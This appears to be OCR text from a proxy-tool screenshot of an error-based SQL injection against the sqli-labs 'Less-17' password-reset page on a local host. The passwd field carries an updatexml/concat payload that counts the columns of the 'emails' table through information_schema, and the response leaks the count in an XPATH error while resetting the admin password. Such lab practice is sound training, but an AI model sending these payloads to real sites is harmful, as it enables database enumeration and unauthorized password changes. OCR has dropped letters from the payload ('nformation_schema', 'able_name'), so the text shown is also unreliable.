 发送 取消 < ▼ > ▼ 目标: http://127.0.0.1:81 ?
请求
Raw 参数 头 Hex
POST /Less-17/ HTTP/1.1
Host: 127.0.0.1:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:81/Less-17/
Content-Type: application/x-www-form-urlencoded
Content-Length: 187
Origin: http://127.0.0.1:81
Connection: close
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
uname=admin&passwd=1' and updatexml(1,concat(0x7e,(select count(column_name) from
nformation_schema.columns where table_schema="security" and
able_name="emails"),0x7e),1)#&submit=Submit
响应
Raw 头 Hex HTML Render
[PASSWORD RESET] Dhakkan
User Name :
New Password :
Submit
SUCCESSFULLY
UPDATED YOUR
PASSWORD
XPATH syntax error: '~2~'